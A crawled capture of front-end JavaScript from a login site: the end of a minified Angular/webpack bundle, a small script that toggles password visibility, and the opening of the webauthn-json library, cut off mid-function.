Map}registerApplication(r,o){this._applications.set(r,o)}unregisterApplication(r){this._applications.delete(r)}unregisterAllApplications(){this._applications.clear()}getTestability(r){return this._applications.get(r)||null}getAllTestabilities(){return Array.from(this._applications.values())}getAllRootElements(){return Array.from(this._applications.keys())}findTestabilityInTree(r,o=!0){return _l?.findTestabilityInTree(this,r,o)??null}}return(e=t).\u0275fac=function(r){return new(r||e)},e.\u0275prov=Ve({token:e,factory:e.\u0275fac,providedIn:"platform"}),t})(),Dr=null;const zm=new Se("AllowMultipleToken"),Cl=new Se("PlatformDestroyListeners"),wl=new Se("appBootstrapListener");class nM{constructor(t,n){this.name=t,this.token=n}}function Km(e,t,n=[]){const r=`Platform: ${t}`,o=new Se(r);return(s=[])=>{let i=Il();if(!i||i.injector.get(zm,!1)){const a=[...n,...s,{provide:o,useValue:!0}];e?e(a):function rM(e){if(Dr&&!Dr.get(zm,!1))throw new S(400,!1);(function Wm(){!function u(e){Pr=e}(()=>{throw new S(600,!1)})})(),Dr=e;const t=e.get(bl);(function Gm(e){e.get(Rf,null)?.forEach(n=>n())})(e)}(function Xm(e=[],t){return yn.create({name:t,providers:[{provide:Qu,useValue:"platform"},{provide:Cl,useValue:new Set([()=>Dr=null])},...e]})}(a,r))}return function sM(e){const t=Il();if(!t)throw new S(401,!1);return t}()}}function Il(){return Dr?.get(bl)??null}let bl=(()=>{var e;class t{constructor(r){this._injector=r,this._modules=[],this._destroyListeners=[],this._destroyed=!1}bootstrapModuleFactory(r,o){const s=function iM(e="zone.js",t){return"noop"===e?new HE:"zone.js"===e?new _t(t):e}(o?.ngZone,function Zm(e){return{enableLongStackTrace:!1,shouldCoalesceEventChangeDetection:e?.eventCoalescing??!1,shouldCoalesceRunChangeDetection:e?.runCoalescing??!1}}({eventCoalescing:o?.ngZoneEventCoalescing,runCoalescing:o?.ngZoneRunCoalescing}));return s.run(()=>{const i=function pI(e,t,n){return new ol(e,t,n)}(r.moduleType,this.injector,function eD(e){return[{provide:_t,useFactory:e},{provide:Is,multi:!0,useFactory:()=>{const t=Fe(uM,{optional:!0});return()=>t.initialize()}},{provide:qm,useFactory:aM},{provide:qf,useFactory:eh}]}(()=>s)),a=i.injector.get(gr,null);return s.runOutsideAngular(()=>{const c=s.onError.subscribe({next:f=>{a.handleError(f)}});i.onDestroy(()=>{Oa(this._modules,i),c.unsubscribe()})}),function Qm(e,t,n){try{const r=n();return Hc(r)?r.catch(o=>{throw t.runOutsideAngular(()=>e.handleError(o)),o}):r}catch(r){throw t.runOutsideAngular(()=>e.handleError(r)),r}}(a,s,()=>{const c=i.injector.get(yl);return c.runInitializers(),c.donePromise.then(()=>(function lg(e){Dt(e,"Expected localeId to be defined"),"string"==typeof e&&(cg=e.toLowerCase().replace(/_/g,"-"))}(i.injector.get(Na,Vo)||Vo),this._moduleDoBootstrap(i),i))})})}bootstrapModule(r,o=[]){const s=Jm({},o);return function eM(e,t,n){const r=new sl(n);return Promise.resolve(r)}(0,0,r).then(i=>this.bootstrapModuleFactory(i,s))}_moduleDoBootstrap(r){const o=r.injector.get(Uo);if(r._bootstrapComponents.length>0)r._bootstrapComponents.forEach(s=>o.bootstrap(s));else{if(!r.instance.ngDoBootstrap)throw new S(-403,!1);r.instance.ngDoBootstrap(o)}this._modules.push(r)}onDestroy(r){this._destroyListeners.push(r)}get injector(){return this._injector}destroy(){if(this._destroyed)throw new S(404,!1);this._modules.slice().forEach(o=>o.destroy()),this._destroyListeners.forEach(o=>o());const r=this._injector.get(Cl,null);r&&(r.forEach(o=>o()),r.clear()),this._destroyed=!0}get destroyed(){return this._destroyed}}return(e=t).\u0275fac=function(r){return new(r||e)(tt(yn))},e.\u0275prov=Ve({token:e,factory:e.\u0275fac,providedIn:"platform"}),t})();function Jm(e,t){return Array.isArray(t)?t.reduce(Jm,e):{...e,...t}}let Uo=(()=>{var e;class t{constructor(){this._bootstrapListeners=[],this._runningTick=!1,this._destroyed=!1,this._destroyListeners=[],this._views=[],this.internalErrorHandler=Fe(qm),this.zoneIsStable=Fe(qf),this.componentTypes=[],this.components=[],this.isStable=Fe(km).hasPendingTasks.pipe((0,V.n)(r=>r?(0,T.of)(!1):this.zoneIsStable),(0,Q.F)(),P()),this._injector=Fe(Rn)}get destroyed(){return this._destroyed}get injector(){return this._injector}bootstrap(r,o){const s=r instanceof Bf;if(!this._injector.get(yl).done)throw!s&&ar(r),new S(405,!1);let a;a=s?r:this._injector.get(Ss).resolveComponentFactory(r),this.componentTypes.push(a.componentType);const c=function tM(e){return e.isBoundToModule}(a)?void 0:this._injector.get(Br),h=a.create(yn.NULL,[],o||a.selector,c),D=h.location.nativeElement,C=h.injector.get(Hm,null);return C?.registerApplication(D),h.onDestroy(()=>{this.detachView(h.hostView),Oa(this.components,h),C?.unregisterApplication(D)}),this._loadComponent(h),h}tick(){if(this._runningTick)throw new S(101,!1);try{this._runningTick=!0;for(let r of this._views)r.detectChanges()}catch(r){this.internalErrorHandler(r)}finally{this._runningTick=!1}}attachView(r){const o=r;this._views.push(o),o.attachToAppRef(this)}detachView(r){const o=r;Oa(this._views,o),o.detachFromAppRef()}_loadComponent(r){this.attachView(r.hostView),this.tick(),this.components.push(r);const o=this._injector.get(wl,[]);o.push(...this._bootstrapListeners),o.forEach(s=>s(r))}ngOnDestroy(){if(!this._destroyed)try{this._destroyListeners.forEach(r=>r()),this._views.slice().forEach(r=>r.destroy())}finally{this._destroyed=!0,this._views=[],this._bootstrapListeners=[],this._destroyListeners=[]}}onDestroy(r){return this._destroyListeners.push(r),()=>Oa(this._destroyListeners,r)}destroy(){if(this._destroyed)throw new S(406,!1);const r=this._injector;r.destroy&&!r.destroyed&&r.destroy()}get viewCount(){return this._views.length}warnIfDestroyed(){}}return(e=t).\u0275fac=function(r){return new(r||e)},e.\u0275prov=Ve({token:e,factory:e.\u0275fac,providedIn:"root"}),t})();function Oa(e,t){const n=e.indexOf(t);n>-1&&e.splice(n,1)}const qm=new Se("",{providedIn:"root",factory:()=>Fe(gr).handleError.bind(void 0)});function aM(){const e=Fe(_t),t=Fe(gr);return n=>e.runOutsideAngular(()=>t.handleError(n))}let uM=(()=>{var e;class t{constructor(){this.zone=Fe(_t),this.applicationRef=Fe(Uo)}initialize(){this._onMicrotaskEmptySubscription||(this._onMicrotaskEmptySubscription=this.zone.onMicrotaskEmpty.subscribe({next:()=>{this.zone.run(()=>{this.applicationRef.tick()})}}))}ngOnDestroy(){this._onMicrotaskEmptySubscription?.unsubscribe()}}return(e=t).\u0275fac=function(r){return new(r||e)},e.\u0275prov=Ve({token:e,factory:e.\u0275fac,providedIn:"root"}),t})();function lM(){}let dM=(()=>{class t{}return t.__NG_ELEMENT_ID__=fM,t})();function fM(e){return function hM(e,t,n){if(dr(e)&&!n){const r=rn(e.index,t);return new xs(r,r)}return 47&e.type?new xs(t[nt],t):null}(It(),K(),16==(16&e))}class sD{constructor(){}supports(t){return ua(t)}create(t){return new yM(t)}}const DM=(e,t)=>t;class yM{constructor(t){this.length=0,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=t||DM}forEachItem(t){let n;for(n=this._itHead;null!==n;n=n._next)t(n)}forEachOperation(t){let n=this._itHead,r=this._removalsHead,o=0,s=null;for(;n||r;){const i=!r||n&&n.currentIndex<aD(r,o,s)?n:r,a=aD(i,o,s),c=i.currentIndex;if(i===r)o--,r=r._nextRemoved;else if(n=n._next,null==i.previousIndex)o++;else{s||(s=[]);const f=a-o,h=c-o;if(f!=h){for(let C=0;C<f;C++){const b=C<s.length?s[C]:s[C]=0,B=b+C;h<=B&&B<f&&(s[C]=b+1)}s[i.previousIndex]=h-f}}a!==c&&t(i,a,c)}}forEachPreviousItem(t){let n;for(n=this._previousItHead;null!==n;n=n._nextPrevious)t(n)}forEachAddedItem(t){let n;for(n=this._additionsHead;null!==n;n=n._nextAdded)t(n)}forEachMovedItem(t){let n;for(n=this._movesHead;null!==n;n=n._nextMoved)t(n)}forEachRemovedItem(t){let n;for(n=this._removalsHead;null!==n;n=n._nextRemoved)t(n)}forEachIdentityChange(t){let n;for(n=this._identityChangesHead;null!==n;n=n._nextIdentityChange)t(n)}diff(t){if(null==t&&(t=[]),!ua(t))throw new S(900,!1);return this.check(t)?this:null}onDestroy(){}check(t){this._reset();let o,s,i,n=this._itHead,r=!1;if(Array.isArray(t)){this.length=t.length;for(let a=0;a<this.length;a++)s=t[a],i=this._trackByFn(a,s),null!==n&&Object.is(n.trackById,i)?(r&&(n=this._verifyReinsertion(n,s,i,a)),Object.is(n.item,s)||this._addIdentityChange(n,s)):(n=this._mismatch(n,s,i,a),r=!0),n=n._next}else o=0,function Z_(e,t){if(Array.isArray(e))for(let n=0;n<e.length;n++)t(e[n]);else{const n=e[Symbol.iterator]();let r;for(;!(r=n.next()).done;)t(r.value)}}(t,a=>{i=this._trackByFn(o,a),null!==n&&Object.is(n.trackById,i)?(r&&(n=this._verifyReinsertion(n,a,i,o)),Object.is(n.item,a)||this._addIdentityChange(n,a)):(n=this._mismatch(n,a,i,o),r=!0),n=n._next,o++}),this.length=o;return this._truncate(n),this.collection=t,this.isDirty}get isDirty(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead}_reset(){if(this.isDirty){let t;for(t=this._previousItHead=this._itHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._additionsHead;null!==t;t=t._nextAdded)t.previousIndex=t.currentIndex;for(this._additionsHead=this._additionsTail=null,t=this._movesHead;null!==t;t=t._nextMoved)t.previousIndex=t.currentIndex;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}}_mismatch(t,n,r,o){let s;return null===t?s=this._itTail:(s=t._prev,this._remove(t)),null!==(t=null===this._unlinkedRecords?null:this._unlinkedRecords.get(r,null))?(Object.is(t.item,n)||this._addIdentityChange(t,n),this._reinsertAfter(t,s,o)):null!==(t=null===this._linkedRecords?null:this._linkedRecords.get(r,o))?(Object.is(t.item,n)||this._addIdentityChange(t,n),this._moveAfter(t,s,o)):t=this._addAfter(new vM(n,r),s,o),t}_verifyReinsertion(t,n,r,o){let s=null===this._unlinkedRecords?null:this._unlinkedRecords.get(r,null);return null!==s?t=this._reinsertAfter(s,t._prev,o):t.currentIndex!=o&&(t.currentIndex=o,this._addToMoves(t,o)),t}_truncate(t){for(;null!==t;){const n=t._next;this._addToRemovals(this._unlink(t)),t=n}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)}_reinsertAfter(t,n,r){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(t);const o=t._prevRemoved,s=t._nextRemoved;return null===o?this._removalsHead=s:o._nextRemoved=s,null===s?this._removalsTail=o:s._prevRemoved=o,this._insertAfter(t,n,r),this._addToMoves(t,r),t}_moveAfter(t,n,r){return this._unlink(t),this._insertAfter(t,n,r),this._addToMoves(t,r),t}_addAfter(t,n,r){return this._insertAfter(t,n,r),this._additionsTail=null===this._additionsTail?this._additionsHead=t:this._additionsTail._nextAdded=t,t}_insertAfter(t,n,r){const o=null===n?this._itHead:n._next;return t._next=o,t._prev=n,null===o?this._itTail=t:o._prev=t,null===n?this._itHead=t:n._next=t,null===this._linkedRecords&&(this._linkedRecords=new iD),this._linkedRecords.put(t),t.currentIndex=r,t}_remove(t){return this._addToRemovals(this._unlink(t))}_unlink(t){null!==this._linkedRecords&&this._linkedRecords.remove(t);const n=t._prev,r=t._next;return null===n?this._itHead=r:n._next=r,null===r?this._itTail=n:r._prev=n,t}_addToMoves(t,n){return t.previousIndex===n||(this._movesTail=null===this._movesTail?this._movesHead=t:this._movesTail._nextMoved=t),t}_addToRemovals(t){return null===this._unlinkedRecords&&(this._unlinkedRecords=new iD),this._unlinkedRecords.put(t),t.currentIndex=null,t._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=t,t._prevRemoved=null):(t._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=t),t}_addIdentityChange(t,n){return t.item=n,this._identityChangesTail=null===this._identityChangesTail?this._identityChangesHead=t:this._identityChangesTail._nextIdentityChange=t,t}}class vM{constructor(t,n){this.item=t,this.trackById=n,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}}class EM{constructor(){this._head=null,this._tail=null}add(t){null===this._head?(this._head=this._tail=t,t._nextDup=null,t._prevDup=null):(this._tail._nextDup=t,t._prevDup=this._tail,t._nextDup=null,this._tail=t)}get(t,n){let r;for(r=this._head;null!==r;r=r._nextDup)if((null===n||n<=r.currentIndex)&&Object.is(r.trackById,t))return r;return null}remove(t){const n=t._prevDup,r=t._nextDup;return null===n?this._head=r:n._nextDup=r,null===r?this._tail=n:r._prevDup=n,null===this._head}}class iD{constructor(){this.map=new Map}put(t){const n=t.trackById;let r=this.map.get(n);r||(r=new EM,this.map.set(n,r)),r.add(t)}get(t,n){const o=this.map.get(t);return o?o.get(t,n):null}remove(t){const n=t.trackById;return this.map.get(n).remove(t)&&this.map.delete(n),t}get isEmpty(){return 0===this.map.size}clear(){this.map.clear()}}function aD(e,t,n){const r=e.previousIndex;if(null===r)return r;let o=0;return n&&r<n.length&&(o=n[r]),r+t+o}class uD{constructor(){}supports(t){return t instanceof Map||Nc(t)}create(){return new _M}}class _M{constructor(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}get isDirty(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead}forEachItem(t){let n;for(n=this._mapHead;null!==n;n=n._next)t(n)}forEachPreviousItem(t){let n;for(n=this._previousMapHead;null!==n;n=n._nextPrevious)t(n)}forEachChangedItem(t){let n;for(n=this._changesHead;null!==n;n=n._nextChanged)t(n)}forEachAddedItem(t){let n;for(n=this._additionsHead;null!==n;n=n._nextAdded)t(n)}forEachRemovedItem(t){let n;for(n=this._removalsHead;null!==n;n=n._nextRemoved)t(n)}diff(t){if(t){if(!(t instanceof Map||Nc(t)))throw new S(900,!1)}else t=new Map;return this.check(t)?this:null}onDestroy(){}check(t){this._reset();let n=this._mapHead;if(this._appendAfter=null,this._forEach(t,(r,o)=>{if(n&&n.key===o)this._maybeAddToChanges(n,r),this._appendAfter=n,n=n._next;else{const s=this._getOrCreateRecordForKey(o,r);n=this._insertBeforeOrAppend(n,s)}}),n){n._prev&&(n._prev._next=null),this._removalsHead=n;for(let r=n;null!==r;r=r._nextRemoved)r===this._mapHead&&(this._mapHead=null),this._records.delete(r.key),r._nextRemoved=r._next,r.previousValue=r.currentValue,r.currentValue=null,r._prev=null,r._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty}_insertBeforeOrAppend(t,n){if(t){const r=t._prev;return n._next=t,n._prev=r,t._prev=n,r&&(r._next=n),t===this._mapHead&&(this._mapHead=n),this._appendAfter=t,t}return this._appendAfter?(this._appendAfter._next=n,n._prev=this._appendAfter):this._mapHead=n,this._appendAfter=n,null}_getOrCreateRecordForKey(t,n){if(this._records.has(t)){const o=this._records.get(t);this._maybeAddToChanges(o,n);const s=o._prev,i=o._next;return s&&(s._next=i),i&&(i._prev=s),o._next=null,o._prev=null,o}const r=new CM(t);return this._records.set(t,r),r.currentValue=n,this._addToAdditions(r),r}_reset(){if(this.isDirty){let t;for(this._previousMapHead=this._mapHead,t=this._previousMapHead;null!==t;t=t._next)t._nextPrevious=t._next;for(t=this._changesHead;null!==t;t=t._nextChanged)t.previousValue=t.currentValue;for(t=this._additionsHead;null!=t;t=t._nextAdded)t.previousValue=t.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}}_maybeAddToChanges(t,n){Object.is(n,t.currentValue)||(t.previousValue=t.currentValue,t.currentValue=n,this._addToChanges(t))}_addToAdditions(t){null===this._additionsHead?this._additionsHead=this._additionsTail=t:(this._additionsTail._nextAdded=t,this._additionsTail=t)}_addToChanges(t){null===this._changesHead?this._changesHead=this._changesTail=t:(this._changesTail._nextChanged=t,this._changesTail=t)}_forEach(t,n){t instanceof Map?t.forEach(n):Object.keys(t).forEach(r=>n(t[r],r))}}class CM{constructor(t){this.key=t,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}}function cD(){return new Nl([new sD])}let Nl=(()=>{var e;class t{constructor(r){this.factories=r}static create(r,o){if(null!=o){const s=o.factories.slice();r=r.concat(s)}return new t(r)}static extend(r){return{provide:t,useFactory:o=>t.create(r,o||cD()),deps:[[t,new Ni,new Ai]]}}find(r){const o=this.factories.find(s=>s.supports(r));if(null!=o)return o;throw new S(901,!1)}}return(e=t).\u0275prov=Ve({token:e,providedIn:"root",factory:cD}),t})();function lD(){return new Pl([new uD])}let Pl=(()=>{var e;class t{constructor(r){this.factories=r}static create(r,o){if(o){const s=o.factories.slice();r=r.concat(s)}return new t(r)}static extend(r){return{provide:t,useFactory:o=>t.create(r,o||lD()),deps:[[t,new Ni,new Ai]]}}find(r){const o=this.factories.find(s=>s.supports(r));if(o)return o;throw new S(901,!1)}}return(e=t).\u0275prov=Ve({token:e,providedIn:"root",factory:lD}),t})();const bM=Km(null,"core",[]);let MM=(()=>{var e;class t{constructor(r){}}return(e=t).\u0275fac=function(r){return new(r||e)(tt(Uo))},e.\u0275mod=es({type:e}),e.\u0275inj=fn({}),t})();function kM(e){return"boolean"==typeof e?e:null!=e&&"false"!==e}function BM(e){const t=Ne(e);if(!t)return null;const n=new Rs(t);return{get selector(){return n.selector},get type(){return n.componentType},get inputs(){return n.inputs},get outputs(){return n.outputs},get ngContentSelectors(){return n.ngContentSelectors},get isStandalone(){return t.standalone},get isSignal(){return t.signals}}}},467:(U,L,y)=>{function g(k,F,$,T,R,A,N){try{var I=k[A](N),O=I.value}catch(P){return void $(P)}I.done?F(O):Promise.resolve(O).then(T,R)}function w(k){return function(){var F=this,$=arguments;return new Promise(function(T,R){var A=k.apply(F,$);function N(O){g(A,T,R,N,I,"next",O)}function I(O){g(A,T,R,N,I,"throw",O)}N(void 0)})}}y.d(L,{A:()=>w})}},La={};function le(U){var L=La[U];if(void 0!==L)return L.exports;var y=La[U]={exports:{}};return Rl[U](y,y.exports,le),y.exports}le.m=Rl,le.c=La,le.d=(U,L)=>{for(var y in L)le.o(L,y)&&!le.o(U,y)&&Object.defineProperty(U,y,{enumerable:!0,get:L[y]})},le.f={},le.e=U=>Promise.all(Object.keys(le.f).reduce((L,y)=>(le.f[y](U,L),L),[])),le.u=U=>U+"."+{491:"8450ab2d07b37e34",545:"96f156cea3c85f99",592:"65576f15a2520554"}[U]+".js",le.miniCssF=U=>{},le.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch{if("object"==typeof window)return window}}(),le.o=(U,L)=>Object.prototype.hasOwnProperty.call(U,L),U={},L="unified_header:",le.l=(y,g,w,k)=>{if(U[y])U[y].push(g);else{var F,$;if(void 0!==w)for(var T=document.getElementsByTagName("script"),R=0;R<T.length;R++){var A=T[R];if(A.getAttribute("src")==y||A.getAttribute("data-webpack")==L+w){F=A;break}}F||($=!0,(F=document.createElement("script")).type="text/javascript",F.charset="utf-8",F.timeout=120,le.nc&&F.setAttribute("nonce",le.nc),F.setAttribute("data-webpack",L+w),F.src=le.tu(y)),U[y]=[g];var N=(O,P)=>{F.onerror=F.onload=null,clearTimeout(I);var V=U[y];if(delete U[y],F.parentNode&&F.parentNode.removeChild(F),V&&V.forEach(Q=>Q(P)),O)return O(P)},I=setTimeout(N.bind(null,void 0,{type:"timeout",target:F}),12e4);F.onerror=N.bind(null,F.onerror),F.onload=N.bind(null,F.onload),$&&document.head.appendChild(F)}},le.r=U=>{typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(U,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(U,"__esModule",{value:!0})},(()=>{le.S={};var U={},L={};le.I=(y,g)=>{g||(g=[]);var I,O,V,Q,w=L[y];if(w||(w=L[y]={}),!(g.indexOf(w)>=0)){if(g.push(w),U[y])return U[y];le.o(le.S,y)||(le.S[y]={});var k=le.S[y],$="unified_header",A=[];return"default"===y&&(I="16.2.9",O=()=>()=>le(1626),1,(!(Q=(V=k["@angular/common 16.2.9http"]=k["@angular/common 16.2.9http"]||{})[I])||!Q.loaded&&(0!=!Q.eager||$>Q.from))&&(V[I]={get:O,from:$,eager:!0})),U[y]=A.length?Promise.all(A).then(()=>U[y]=1):1}}})(),(()=>{var U;le.tt=()=>(void 0===U&&(U={createScriptURL:L=>L},typeof trustedTypes<"u"&&trustedTypes.createPolicy&&(U=trustedTypes.createPolicy("angular#bundler",U))),U)})(),le.tu=U=>le.tt().createScriptURL(U),(()=>{var U;le.g.importScripts&&(U=le.g.location+"");var L=le.g.document;if(!U&&L&&(L.currentScript&&"SCRIPT"===L.currentScript.tagName.toUpperCase()&&(U=L.currentScript.src),!U)){var y=L.getElementsByTagName("script");if(y.length)for(var g=y.length-1;g>-1&&(!U||!/^http(s?):/.test(U));)U=y[g--].src}if(!U)throw new Error("Automatic publicPath is not supported in this browser");U=U.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),le.p=U})(),(()=>{var U=Y=>{var S=J=>J.split(".").map(ae=>+ae==ae?+ae:ae),z=/^([^-+]+)?(?:-([^+]+))?(?:\+(.+))?$/.exec(Y),H=z[1]?S(z[1]):[];return z[2]&&(H.length++,H.push.apply(H,S(z[2]))),z[3]&&(H.push([]),H.push.apply(H,S(z[3]))),H},y=Y=>{var S=Y[0],z="";if(1===Y.length)return"*";if(S+.5){z+=0==S?">=":-1==S?"<":1==S?"^":2==S?"~":S>0?"=":"!=";for(var H=1,J=1;J<Y.length;J++)H--,z+="u"==(typeof(de=Y[J]))[0]?"-":(H>0?".":"")+(H=2,de);return z}var ae=[];for(J=1;J<Y.length;J++){var de=Y[J];ae.push(0===de?"not("+Be()+")":1===de?"("+Be()+" || "+Be()+")":2===de?ae.pop()+" "+ae.pop():y(de))}return Be();function Be(){return ae.pop().replace(/^\((.+)\)$/,"$1")}},g=(Y,S)=>{if(0 in Y){S=U(S);var z=Y[0],H=z<0;H&&(z=-z-1);for(var J=0,ae=1,de=!0;;ae++,J++){var Be,st,Le=ae<Y.length?(typeof Y[ae])[0]:"";if(J>=S.length||"o"==(st=(typeof(Be=S[J]))[0]))return!de||("u"==Le?ae>z&&!H:""==Le!=H);if("u"==st){if(!de||"u"!=Le)return!1}else if(de)if(Le==st)if(ae<=z){if(Be!=Y[ae])return!1}else{if(H?Be>Y[ae]:Be<Y[ae])return!1;Be!=Y[ae]&&(de=!1)}else if("s"!=Le&&"n"!=Le){if(H||ae<=z)return!1;de=!1,ae--}else{if(ae<=z||st<Le!=H)return!1;de=!1}else"s"!=Le&&"n"!=Le&&(de=!1,ae--)}}var dn=[],ct=dn.pop.bind(dn);for(J=1;J<Y.length;J++){var ut=Y[J];dn.push(1==ut?ct()|ct():2==ut?ct()&ct():ut?g(ut,S):!ct())}return!!ct()},T=(Y,ae,z,H)=>{var J=H?(Y=>Object.keys(Y).reduce((S,z)=>(Y[z].eager&&(S[z]=Y[z]),S),{}))(Y[ae]):Y[ae];return(ae=Object.keys(J).reduce((de,Be)=>!g(z,Be)||de&&!((Y,S)=>{Y=U(Y),S=U(S);for(var z=0;;){if(z>=Y.length)return z<S.length&&"u"!=(typeof S[z])[0];var H=Y[z],J=(typeof H)[0];if(z>=S.length)return"u"==J;var ae=S[z],de=(typeof ae)[0];if(J!=de)return"o"==J&&"n"==de||"s"==de||"u"==J;if("o"!=J&&"u"!=J&&H!=ae)return H<ae;z++}})(de,Be)?de:Be,0))&&J[ae]},I=Y=>{throw new Error(Y)},ie=(Y=>function(S,z,H,J,ae){var de=le.I(S);return de&&de.then&&!H?de.then(Y.bind(Y,S,le.S[S],z,!1,J,ae)):Y(S,le.S[S],z,H,J,ae)})((Y,S,z,H,J,ae)=>{if(!((Y,S)=>Y&&le.o(Y,S))(S,z))return((Y,S,z)=>z?z():((Y,S)=>I("Shared module "+S+" doesn't exist in shared scope "+Y))(Y,S))(Y,z,ae);var de=T(S,z,J,H);return de?(Y=>(Y.loaded=1,Y.get()))(de):ae?ae():void I(((Y,S,z,H,J)=>{var ae=Y[z];return"No satisfying version ("+y(H)+")"+(J?" for eager consumption":"")+" of shared module "+z+" found in shared scope "+S+".\nAvailable versions: "+Object.keys(ae).map(de=>de+" from "+ae[de].from).join(", ")})(S,Y,z,J,H))}),ue={},Vt={2725:()=>ie("default","@angular/common 16.2.9",!0,[1,16,2,9],()=>()=>le(1626))},ot={592:[2725]},at={};le.f.consumes=(Y,S)=>{le.o(ot,Y)&&ot[Y].forEach(z=>{if(le.o(ue,z))return S.push(ue[z]);if(!at[z]){var H=de=>{ue[z]=0,le.m[z]=Be=>{delete le.c[z],Be.exports=de()}};at[z]=!0;var J=de=>{delete ue[z],le.m[z]=Be=>{throw delete le.c[z],de}};try{var ae=Vt[z]();ae.then?S.push(ue[z]=ae.then(H).catch(J)):H(ae)}catch(de){J(de)}}})}})(),(()=>{var U={342:0};le.f.j=(g,w)=>{var k=le.o(U,g)?U[g]:void 0;if(0!==k)if(k)w.push(k[2]);else{var F=new Promise((A,N)=>k=U[g]=[A,N]);w.push(k[2]=F);var $=le.p+le.u(g),T=new Error;le.l($,A=>{if(le.o(U,g)&&(0!==(k=U[g])&&(U[g]=void 0),k)){var N=A&&("load"===A.type?"missing":A.type),I=A&&A.target&&A.target.src;T.message="Loading chunk "+g+" failed.\n("+N+": "+I+")",T.name="ChunkLoadError",T.type=N,T.request=I,k[1](T)}},"chunk-"+g,g)}};var L=(g,w)=>{var T,R,[k,F,$]=w,A=0;if(k.some(I=>0!==U[I])){for(T in F)le.o(F,T)&&(le.m[T]=F[T]);$&&$(le)}for(g&&g(w);A<k.length;A++)le.o(U,R=k[A])&&U[R]&&U[R][0](),U[R]=0},y=self.webpackChunkunified_header=self.webpackChunkunified_header||[];y.forEach(L.bind(null,0)),y.push=L.bind(null,y.push.bind(y))})();var vD=le(7393);unifiedheadermfe=vD})();

--- FILE ---
content_type: text/javascript
request_url: https://identity.myisolved.com/js/password-eye.js?v=gOQL5iKJTY0y1m3U6_LRYaBCV0bJN-_esYgUwNkJakc
body_size: 374
content:
/*
Adds functionality to toggle the masking of the values in password when the eye icon is clicked/tapped
*/

const passwordContainers = document.querySelectorAll(".password-container");

passwordContainers.forEach(function (elem) {
    const eye = elem.querySelector(".js-togglepassword");
    eye?.addEventListener("click", function () {
        toggleVisibility(elem);
    });
});

function toggleVisibility(target) {
    const input = target.querySelector("input");
    const icon = target.querySelector(".js-togglepassword i");

    icon.classList.toggle("fa-eye");
    icon.classList.toggle("fa-eye-slash");
    const type = input.getAttribute("type") === "password" ? "text" : "password";
    input.setAttribute("type", type);
}




--- FILE ---
content_type: text/javascript
request_url: https://identity.myisolved.com/lib/webauthn-json/dist/browser-global/webauthn-json.browser-global.js?v=E7iavvR2AKOMoEw6aHUCT31ohWuAz9jK19OxhJf40Q8
body_size: 2260
content:
"use strict";
(() => {
  var __defProp = Object.defineProperty;
  var __export = (target, all) => {
    for (var name in all)
      __defProp(target, name, { get: all[name], enumerable: true });
  };
  var __async = (__this, __arguments, generator) => {
    return new Promise((resolve, reject) => {
      var fulfilled = (value) => {
        try {
          step(generator.next(value));
        } catch (e) {
          reject(e);
        }
      };
      var rejected = (value) => {
        try {
          step(generator.throw(value));
        } catch (e) {
          reject(e);
        }
      };
      var step = (x) => x.done ? resolve(x.value) : Promise.resolve(x.value).then(fulfilled, rejected);
      step((generator = generator.apply(__this, __arguments)).next());
    });
  };

  // src/webauthn-json/index.ts
  var webauthn_json_exports = {};
  __export(webauthn_json_exports, {
    create: () => create,
    get: () => get,
    schema: () => schema,
    supported: () => supported
  });

  // src/webauthn-json/base64url.ts
  function base64urlToBuffer(baseurl64String) {
    const padding = "==".slice(0, (4 - baseurl64String.length % 4) % 4);
    const base64String = baseurl64String.replace(/-/g, "+").replace(/_/g, "/") + padding;
    const str = atob(base64String);
    const buffer = new ArrayBuffer(str.length);
    const byteView = new Uint8Array(buffer);
    for (let i = 0; i < str.length; i++) {
      byteView[i] = str.charCodeAt(i);
    }
    return buffer;
  }
  function bufferToBase64url(buffer) {
    const byteView = new Uint8Array(buffer);
    let str = "";
    for (const charCode of byteView) {
      str += String.fromCharCode(charCode);
    }
    const base64String = btoa(str);
    const base64urlString = base64String.replace(/\+/g, "-").replace(
      /\//g,
      "_"
    ).replace(/=/g, "");
    return base64urlString;
  }

  // src/webauthn-json/convert.ts
  var copyValue = "copy";
  var convertValue = "convert";
  function convert(conversionFn, schema2, input) {
    if (schema2 === copyValue) {
      return input;
    }
    if (schema2 === convertValue) {
      return conversionFn(input);
    }
    if (schema2 instanceof Array) {
      return input.map((v) => convert(conversionFn, schema2[0], v));
    }
    if (schema2 instanceof Object) {
      const output = {};
